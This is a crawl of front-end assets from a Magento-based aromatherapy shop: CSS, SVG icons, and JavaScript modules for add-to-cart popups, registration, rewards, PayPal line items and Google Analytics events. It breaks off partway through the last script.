.col,.cart.table-wrapper .col .product-item-details{vertical-align:middle}.cart-container .checkout-methods-items .action.primary{font:600 20px Montserrat,sans-serif}.checkout-cart-index .page-main .page-title-wrapper .page-title{margin-bottom:-22px}.table-checkout-shipping-method{min-width:auto}.table-checkout-shipping-method .col{font-size:24px}.table-checkout-shipping-method .radio{width:25px;height:25px}.table-checkout-shipping-method .radio::before{height:19px;width:19px}.opc-wrapper .shipping-address-items .shipping-address-item{width:47%}.shipping-information .delivery-info{flex-direction:row}.shipping-information .shipping-information-content{font:400 18px/24px ClassicoURWTOT-Regular,sans-serif}.opc-payment .payment-methods{padding:50px 40px}.opc-wrapper .payment-methods input.radio{width:25px;height:25px}.opc-wrapper .payment-methods input.radio:checked:before{height:19px;width:19px}.contact-index-index .pagebuilder-column-group{min-width:350px;margin-top:0}.contact-index-index .main{flex-direction:row}.account .customer-account-login .block-divider{margin:0 6%}.block-customer-login .fieldset>.field:not(.choice)>.control{width:437px}.filter-clear{font:600 22px Montserrat,sans-serif}.filter-options .filter-options-content .item{font:400 16px Montserrat,sans-serif}.page-header .logo{margin:10px 0 0 60px}.navigation ul{justify-content:center}.navigation .level0 .submenu{columns:180px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif}.navigation .level0 .submenu li{width:180px}.checkout-register-popup.modal-popup .modal-inner-wrap{margin-left:-260px;width:520px;left:52%}.checkout-index-index .modal-popup .modal-inner-wrap{left:inherit!important}.opc-login .block-divider{margin:0 6%}.opc-login .login-container .register-block{max-width:437px}.recipe-recipe-view .product-info-main{margin-top:0;order:0}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:left}.recipe-recipe-view .product.media{width:450px}.recipe-recipe-view .filter-recipe{width:80%}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr}.recipe-recipe-view .recipe__column{align-items:flex-start;flex-direction:row;justify-content:space-evenly}.recipe-recipe-view .recipe-filters{width:1000px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0}.mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar{padding:46px 60px 40px}.checkout-cart-index .rewards__checkout-cart-usepoints .button.action{margin:0}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 20px Montserrat,sans-serif}}@media all and (min-width:1072px),print{.category-recipe-grid{max-width:1073px}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .ingredients_list .product-item .product-item-details .price-box .price-label{font-size:22px}.recipe-recipe-listview .recipe-list-wrapper{max-width:1035px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(3, 318px)}}@media all and (min-width:1440px),print{.homepage-category .text-link .img{max-height:445px;max-width:675px}.homepage-recipes{min-height:710px}.homepage-recipes .discription{margin-top:213px;max-width:590px}.homepage-recipes .recipes-img{margin-top:43px;max-width:unset}.advertisement-product{background-position-x:0}.advertisement-product .description-product{margin-right:0}.advertisement-product .img-about-product{max-width:unset}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .banner-content{background:url('../Mageside_Base/images/home/banner-image.png') no-repeat right top;max-width:1338px}.banner-winter .slogan{font:400 68px 'Times New Roman Italic',sans-serif}.footer.content{margin-left:auto;margin-right:auto}.footer.content .footer-social{margin-left:202px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:auto}.customer-services{margin-left:192px}.footer-wrapper .footer.content{justify-content:flex-start}.grid-catalog .list{justify-content:space-between}.meadows-viewed-products-grid{padding-left:0;padding-right:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}.page-wrapper>.breadcrumbs{padding:0}.product-items{grid-template-columns:repeat(4, 1fr);grid-gap:42px 40px}.related{padding:0}.catalog-category-view .page-main{padding:0}.catalog-product-view .product-info-main .box-tocart .action.tocart{margin-right:unset;max-width:390px}.page-layout-1column .product-info-main{width:48.7%}.page-layout-1column .product.media{padding:0;width:47.5%}.page-header .block-search .input-text{width:572px}.block-products-list{padding:0}.shipping-information .shipping-information-content{font:400 20px/24px ClassicoURWTOT-Regular,sans-serif}.contact-index-index .pagebuilder-column-group{min-width:400px}.block.newsletter input{width:350px}.navigation .level0{margin-right:98px}.navigation .level0 .submenu{columns:250px}.navigation .level0 .submenu a{font:500 20px Montserrat,sans-serif;padding:10px}.navigation .level0 .submenu li{width:250px}.page-header .header-block{margin-left:200px}.recipe-recipe-view .page-main{padding:0}.recipe-recipe-view .product.media{width:651px}.recipe-recipe-view .recipe__column{justify-content:space-between;padding-left:60px;padding-right:60px}.recipe-recipe-view .filter-recipe{width:600px}.recipe-recipe-view .filter-recipe .recipe-recipe-view .filter-recipe{padding:38px 0 20px}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:300px 1fr}.recipe-recipe-view .gallery-placeholder{width:initial}.recipe-recipe-view .recipe-share{padding-left:2px}.recipe-recipe-view .products-grid{width:1395px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:247px 247px 247px 247px 247px}.category-recipe-grid{max-width:1432px}.recipes-banner{background-position-x:right}.recipe-recipe-listview .recipe-list-wrapper{max-width:1392px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:repeat(4, 318px)}}@media all and (min-width:1470px),print{.recipe-recipe-view .filter-recipe{width:677px}}@media all and (min-width:1465px),print{.page-header .block-search{margin-left:266px}.page-header .header.content{justify-content:flex-start}.page-header .header-block{margin-left:230px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg
body_size: 47455
content:
<svg width="124" height="70" viewBox="0 0 124 70" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="123.721" height="70" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2_195" transform="translate(0 -0.00162219) scale(0.000532481 0.00094113)"/>
</pattern>
<image id="image0_2_195" width="1878" height="1066" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_ProductPopup/js/catalog-add-to-cart-mixin.js
body_size: 477
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver',
    'text!Mageside_ProductPopup/template/contentTmpl.html',
    'Magento_Ui/js/modal/modal'
], function (_, $, productInfoResolver, contentTmpl, modal) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            originalAjaxSubmit: widget.prototype.ajaxSubmit,

            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                const formArray = form.serializeArray();
                var isConfigurable = !!_.find(formArray, function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                }),
                productId;

                const product = _.findWhere(formArray, {
                    name: 'product'
                });

                if (!_.isUndefined(product)) {
                    productId = product.value;
                }

                //if (isConfigurable) {
                if (this.options.openModal) {
                    const productElement = form.closest('#product-item-info_' + productId);
                    const popupSwitcher = productElement.find('#product-switcher-popup-' + productId);

                    this.options.productInfoResolver = productInfoResolver;
    
                    if(popupSwitcher.length) {
                        popupSwitcher.modal({
                            title: productElement.find('.product-item-link').text(),
                            autoOpen: true,
                            modalClass: "add-to-bag-popup",
                            promptContentTmpl: contentTmpl,                    
                            actions: {},
                            buttons: []
                        });
                    } else {
                        let modalForms = $('.modal-popup');
                        let popupForm = modalForms.find('#product-switcher-popup-' + productId);
                        if (popupForm.length) {
                            popupForm.modal('openModal');
                        }
                    }
                } else {
                    if ((isConfigurable) && (productId)) {
                        let superAttribute = _.find(formArray, function (item) {
                            return item.name.indexOf('super_attribute') !== -1;
                        });

                        if (superAttribute.value) {
                            let modalForm = $('.modal-popup._show #product-switcher-popup-' + productId);
                            if(modalForm.length) {
                                modalForm.modal('closeModal');
                            }

                            return this._super(form); 
                        }
                    } else {
                        return this._super(form); 
                    }
                }
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mirasvit_RewardsCheckout/js/view/rewards-notifications.js
body_size: 16
content:
define([
    'ko',
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data'
], function (
    ko,
    $,
    Component
) {
    'use strict';

    return Component.extend({
        component: 'Mirasvit_RewardsCheckout/js/view/rewards-notifications',
        initialize: function () {
            this._super().initChildren();
            return this;
        },

        initChildren: function () {
            this.messages = ko.observable('');
            this.createMessagesComponent();

            return this;
        },

        createMessagesComponent: function () {
            var self = this;
            setTimeout(function() {
                $.ajax({
                    url: self.url,
                    type: 'GET',
                    dataType: 'JSON',
                    complete: function (data) {
                        if (typeof data.responseText != 'undefined' && data.responseJSON.text) {
                            self.messages(data.responseJSON.text);
                        }
                    }
                });
            }, 100);

            return this;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/quantity.js
body_size: -219
content:
define(['jquery'], function($) {
    "use strict";
        $('#reduce').on( "click", function(event) {
            event.stopPropagation();
            event.preventDefault();
            if(Number($('#qty').val()) > 1) {
                $('#qty').val(Number($('#qty').val()) - 1 ); 
            }
        });

        $('#increase').on( "click", function(event) {
            event.stopPropagation();
            event.preventDefault();
            $('#qty').val(Number($('#qty').val()) + 1 );
        });
    }
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/dpropdown-init.js
body_size: -354
content:
define(['jquery','mage/collapsible'], function($) {
    "use strict";
        $('.dropdown-description').each(function (index, element) {
            $(element).collapsible();
        });
    }
);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/images/arrow-collapsible.svg
body_size: -157
content:
<svg width="13" height="7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 1.218 5.5 3.91 5.5-3.91" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/customer-register-authentication-popup.js
body_size: 1033
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/model/authentication-popup',
    'mage/storage',
    'mage/translate',
    'mage/mage'
], function ($, modal, customerData,authenticationPopup, storage, $t) {
    'use strict';

    $.widget('msregister.customerAuthenticationPopup', {
        options: {
            nextRegister: '#customer-popup-registration',
            register: '#customer-popup-register'
        },

        /**
         *
         * @private
         */
        _create: function () {
            var self = this,
                authentication_options = {
                    type: 'popup',
                    responsive: true,
                    innerScroll: true,
                    title: this.options.popupTitle,
                    buttons: false,
                    modalClass: 'customer-modal-register'
                };

            modal(authentication_options, this.element);

            // Show the registration form in a popup when clicking on the create an account text
            $('body').on('click', '.customer-register-link, ' + self.options.nextRegister, function () {
                $(self.options.register).modal('openModal');
                self._setStyleCss(self.options.innerWidth);
                return false;
            });

            this._ajaxSubmit();
        },

        /**
         * Set width of the popup
         * @private
         */
        _setStyleCss: function (width) {
            width = width || 400;
            if (window.innerWidth > 786) {
                this.element.parent().parent('.modal-inner-wrap').css({'max-width': width + 'px'});
            }
        },
        /**
         * Submit data by Ajax
         * @private
         */
        _ajaxSubmit: function () {
            var self = this,
                form = this.element.find('form'),
                inputElement = form.find('input');

            inputElement.on( "keyup", function (e) {
                self.element.find('.messages').html('');
            });

            form.on( "submit", function (e) {
                if (form.validation('isValid')) {
                    if (form.hasClass('form-create-account')) {
                        $.ajax({
                            url: $(e.target).attr('action'),
                            data: $(e.target).serializeArray(),
                            showLoader: true,
                            method: "POST",
                            dataType: 'json',
                            success: function (response) {
                                self._showResponse(response, form.find('input[name="redirect_url"]').val());
                            },
                            error: function () {
                                self._showFailingMessage();
                            }
                        });
                    } else {
                        var submitData = {},
                            formDataArray = $(e.target).serializeArray();
                        formDataArray.forEach(function (entry) {
                            submitData[entry.name] = entry.value;
                        });
                        $('body').loader().loader('show');
                        storage.post(
                            $(e.target).attr('action'),
                            JSON.stringify(submitData)
                        ).done(function (response) {
                            $('body').loader().loader('hide');
                            self._showResponse(response, form.find('input[name="redirect_url"]').val());
                        }).fail(function () {
                            $('body').loader().loader('hide');
                            self._showFailingMessage();
                        });
                    }
                }
                return false;
            });
        },

        /**
         * Display messages on the screen
         * @private
         */
        _displayMessages: function (className, message) {
            $('<div class="message ' + className + '"><div>' + message + '</div></div>').appendTo(this.element.find('.messages'));
        },

        /**
         * Showing response results
         * @private
         * @param {Object} response
         * @param {String} locationHref
         */
        _showResponse: function (response, locationHref) {
            var self = this,
                timeout = 1800;
            this.element.find('.messages').html('');
            if (response.errors) {
                this._displayMessages('message-error error', response.message);
            } else {
                this._displayMessages('message-success success', response.message);
            }

            this.element.find('.messages .message').show();

            setTimeout(function () {
                if (!response.errors) {
                    self.element.modal('closeModal');
                    authenticationPopup.closeModal();

                    if(response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else {
                        if(locationHref){
                            window.location.href = locationHref;
                        } else {
                            location.reload();
                        }
                    }
                }
            }, timeout);
        },

        /**
         * Show the failing message
         * @private
         */
        _showFailingMessage: function () {
            this.element.find('.messages').html('');
            this._displayMessages('message-error error', $t('An error occurred, please try again later.'));
            this.element.find('.messages .message').show();
        }
    });

    return $.msregister.customerAuthenticationPopup;
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/images/user.svg
body_size: -185
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 23v-2.444c0-1.297-.606-2.54-1.684-3.457-1.078-.917-2.541-1.432-4.066-1.432H6.75c-1.525 0-2.988.515-4.066 1.432C1.606 18.015 1 19.259 1 20.556V23M12.5 10.778c3.176 0 5.75-2.189 5.75-4.89C18.25 3.189 15.676 1 12.5 1S6.75 3.189 6.75 5.889s2.574 4.889 5.75 4.889Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/remove.svg
body_size: -274
content:
<svg width="14" height="14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13 1 1 13M1 1l12 12" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Checkout/images/bascket.svg
body_size: -143
content:
<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.833 1 1 5.4v15.4c0 .584.27 1.143.748 1.556.48.412 1.13.644 1.808.644h17.888c.678 0 1.328-.232 1.808-.644.479-.413.748-.973.748-1.556V5.4L20.167 1H4.833Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 5.4h21.79M17.947 9.8c0 1.167-.51 2.286-1.418 3.111-.908.825-2.14 1.289-3.424 1.289-1.284 0-2.516-.464-3.424-1.289-.908-.825-1.418-1.944-1.418-3.111" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/next.svg
body_size: -271
content:
<svg width="8" height="13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 11.007 6-5.004L1 1" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mirasvit_RewardsCheckout/js/checkout/override/paypal/button.js
body_size: 156
content:
define([
    'jquery',
    'Magento_Checkout/js/model/quote'
], function ($, quote) {
    'use strict';

    function isJson(str) {
        if (typeof str !== 'string') {
            return false;
        }
        try {
            const parsed = JSON.parse(str);
            return typeof parsed === 'object' && parsed !== null;
        } catch (e) {
            return false;
        }
    }
    return function (target) {
        var originalInit = target.init;

        target.init = function (buttonConfig, lineItems) {

            try {
                let parsedLineItems;

                if (Array.isArray(lineItems)) {
                    parsedLineItems = lineItems;
                } else if (isJson(lineItems)) {
                    parsedLineItems = JSON.parse(lineItems);
                } else {
                    return;
                }
                var rewardsAmount = 0;

                $.each(quote.totals()['total_segments'], function (index, segment) {

                    if (segment.code === 'rewards_calculations') {
                        rewardsAmount = Math.abs(parseFloat(segment.value)).toFixed(2);
                    }
                });
                if (rewardsAmount > 0) {
                    parsedLineItems.push({
                        name: 'Rewards Discount',
                        kind: 'credit',
                        quantity: 1.00,
                        unitAmount: rewardsAmount
                    });
                }
                lineItems = JSON.stringify(parsedLineItems);
            } catch (e) {
                console.warn('Failed to add Rewards paypal button line item', e);
            }

            return originalInit.call(this, buttonConfig, lineItems);
        };

        return target;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/msgCatalogAndProductSlide.js
body_size: -250
content:
define([
    'jquery',
    'slick'
], function ($) {

    const slickConfig = {
        arrows: false,
        autoplay: true,
        autoplaySpeed: 5000,
        slidesToShow: 1,
        slidesToScroll: 1,
        mobileFirst: true, 
    }
    
    const staticMessage = $('.static-message');
    staticMessage.slick(slickConfig);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/images/facebook.svg
body_size: -170
content:
<svg width="46" height="46" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M46 23c0 12.703-10.297 23-23 23S0 35.703 0 23 10.297 0 23 0s23 10.297 23 23Z" fill="#CFDBD5"/><path d="m29.93 25.016.857-5.582h-5.36v-3.622c0-1.527.748-3.016 3.149-3.016h2.437V8.044s-2.212-.378-4.326-.378c-4.414 0-7.299 2.674-7.299 7.514v4.254h-4.907v5.582h4.907v13.495h6.039V25.016h4.502Z" fill="#031D44"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/js/slick-init.js
body_size: -123
content:
define(['jquery','slick'], function($) {
    "use strict";
        $('.products-related .product-items').slick({
            autoplay: true,
            autoplaySpeed: 3000,
            dots: true,
            slidesToShow: 5,
            slidesToScroll: 5,
            responsive: [
                {
                    breakpoint: 1410,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 1180,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 920,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 769,
                    settings: {
                        arrows: false,
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg
body_size: -284
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="8" width="3" height="19" fill="#031D44"/>
<rect y="11" width="3" height="19" transform="rotate(-90 0 11)" fill="#031D44"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/ganalitic.js
body_size: 254
content:
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'Magento_Ui/js/form/form'
    ],
    function ($, Component) {
        'use strict';
        var checkoutConfig = window.checkoutConfig;

        return Component.extend({
            ganaliticConfig: {
                cartItems: {}
            },
            isActive: function () {
                return true;
            },

            selectItem: function(configurableId, configurableName, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "select_item",
                    ecommerce: {
                        item_list_id: configurableId,
                        item_list_name: configurableName,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                            item_list_id: configurableId,
                            item_list_name: configurableName,
                             item_variant: item.item_variant,
                            price: item.price,
                             quantity: item.qty
                        }]
                    }
                });
            },

            addToCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: {
                        currency:  currency,
                         value:  value,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                             item_variant: item.item_variant,//'meadows_size'
                            item_list_id: item.item_list_id,
                            item_list_name: item.item_list_name,
                            price: item.price,
                            quantity: item.qty
                        }]
                    }
                });
            },

            removeFromCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
        
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "remove_from_cart",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        items: [
                            {
                                item_id: item.item_id,
                                item_name: item.item_name,
                                discount: item.discount,
                                item_variant: item.item_variant,//'meadows_size'
                                item_list_id: item.item_list_id,
                                item_list_name: item.item_list_name,    
                                price: item.price,
                                quantity: item.quantity
                            }
                        ]
                    }
                });
            },

            addShippingInfo: function(currency, value, couponCode, shipping_tier, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_shipping_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        shipping_tier: shipping_tier,
                        items: itemsCart
                    }
                });
            },

            addPaymentInfo: function(currency, value, couponCode, payment_type, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_payment_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        payment_type: payment_type,
                        items: itemsCart
                    }
                });
            },

        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg
body_size: -244
content:
<svg width="26" height="26" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.667 22.333c5.89 0 10.666-4.775 10.666-10.666S17.558 1 11.667 1 1 5.776 1 11.667c0 5.89 4.776 10.666 10.667 10.666ZM25 25l-5.8-5.8" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/js/model/authentication-popup.js
body_size: 178
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.header.links .sing-in',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));

            if (window.moduleConfig == 1) {
                $("input[type='password']").after(
                    function () {
                        return "<span toggle='#" + this.id + "' class='eye-open field-icon toggle-password'></span>"
                    });
            }
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
        },

        /** Close login popup window */
        closeModal: function () {
            $(this.modalWindow).modal('closeModal').trigger('contentUpdated');
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Search/js/form-mini-mixin.js
body_size: 494
content:
define([
    'jquery',
    'underscore',
    'mage/template',
    'matchMedia',
], function ($, _, mageTemplate, mediaCheck) {
    'use strict';
    return function (widget) {
        $.widget('mage.quickSearch', widget, {

            _create: function () {
                this.responseList = {
                    indexList: null,
                    selected: null
                };
                this.autoComplete = $(this.options.destinationSelector);
                this.searchForm = $(this.options.formSelector);
                this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];
                this.searchLabel = this.searchForm.find(this.options.searchLabel);
                this.isExpandable = this.options.isExpandable;

                _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');

                this.submitBtn.disabled = true;

                this.element.attr('autocomplete', this.options.autocomplete);

                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: function () {
                        this.isExpandable = true;
                    }.bind(this),
                    exit: function () {
                        this.isExpandable = true;
                    }.bind(this)
                });

                this.searchLabel.on('click', function (e) {
                    // allow input to lose its' focus when clicking on label
                    if (this.isExpandable && this.isActive()) {
                        e.preventDefault();
                    }
                }.bind(this));

                // Disable Blure
                // this.element.on('blur', $.proxy(function () {
                //     if (!this.searchLabel.hasClass('active')) {
                //         return;
                //     }

                //     setTimeout($.proxy(function () {
                //         if (this.autoComplete.is(':hidden')) {
                //             this.setActiveState(false);
                //         } else {
                //             this.element.trigger('focus');
                //         }
                //         this.autoComplete.hide();
                //         this._updateAriaHasPopup(false);
                //     }, this), 250);
                // }, this));

                if (this.element.get(0) === document.activeElement) {
                    this.setActiveState(true);
                }

                this.element.on('focus', this.setActiveState.bind(this, true));
                this.element.on('keydown', this._onKeyDown);
                // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time
                this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));

                this.searchForm.on('submit', $.proxy(function (e) {
                    this._onSubmit(e);
                    this._updateAriaHasPopup(false);
                }, this));
            }
        });

        return $.mage.quickSearch;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/catalog-add-to-cart-mixin.js
body_size: 1339
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver',
    'text!Mageside_ProductPopup/template/contentTmpl.html',
    'Magento_Ui/js/modal/modal',
    'ganalitic',
    'Magento_Catalog/js/price-box'
], function (_, $, productInfoResolver, contentTmpl, modal, ganalitic) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            originalAjaxSubmit: widget.prototype.ajaxSubmit,

            /**
             * @param {jQuery} form
             * @param {Object} $widget
             */
            ajaxSubmit: function (form ) {
                let $widget = widget;
                $widget.isInited = true;

                const formArray = form.serializeArray();
                var isConfigurable = !!_.find(formArray, function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                }),
                productId;

                const product = _.findWhere(formArray, {
                    name: 'product'
                });

                const qty = _.findWhere(formArray, {
                    name: 'qty'
                });

                if (!_.isUndefined(product)) {
                    productId = product.value;
                }

                //(isConfigurable)
                if (this.options.openModal) {
                    const productElement = form.closest('#product-item-info_' + productId);
                    const popupSwitcher = productElement.find('#product-switcher-popup-' + productId);

                    this.options.productInfoResolver = productInfoResolver;
    
                    if(popupSwitcher.length) {
                        popupSwitcher.modal({
                            title: productElement.find('.product-item-link').text(),
                            autoOpen: true,
                            modalClass: "add-to-bag-popup",
                            promptContentTmpl: contentTmpl,                    
                            actions: {},
                            buttons: []
                        });
                    } else {
                        let modalForms = $('.modal-popup');
                        let popupForm = modalForms.find('#product-switcher-popup-' + productId);
                        if (popupForm.length) {
                            popupForm.modal('openModal');
                        }
                    }
                } else {
                    // Google analitics
                    if ($widget.isInited) {

                        let configurableId = productId;
                        let itemListId = '';
                        let itemListTmp = $('#product-item-info_' + configurableId + ' form[data-product-sku]');
                        if (itemListTmp.length == 0) {
                            itemListTmp = $('form[data-product-sku]');
                            if (itemListTmp.length == 0) {
                                itemListId = '';
                            } else {
                                itemListId = itemListTmp.data().productSku;
                            }
                        } else {
                            itemListId = itemListTmp.data().productSku;
                        }

                        let configurableName = '';
                        let selectedItem = $(".swatch-opt-" + configurableId + " .swatch-option.text.selected");
                        if ((selectedItem.length <= 0)) {
                            selectedItem = $(".page-product-configurable .swatch-option.text.selected");
                        }
                        if (selectedItem.length > 0) {
                            if (!!$("#product-item-info_"+configurableId)[0]) {
                                configurableName = $($("#product-item-info_"+configurableId+" .product-item-link"))[0].innerText;
                                // selectedItem = $('.swatch-option.text.selected');
                            }
                            if (!configurableName) {
                                configurableName = $($("span.base")[0]).text();
                            }
                            let currency = selectedItem.data('option-base-currency');//'GBP';
                            let item = {
                                item_id: selectedItem.data('option-product-sku'),
                                item_name: configurableName + " (Meadows Aroma) " + selectedItem.data('option-base-label'),
                                item_variant: selectedItem.data('option-base-label'),
                                item_list_id: itemListId,
                                item_list_name: configurableName,
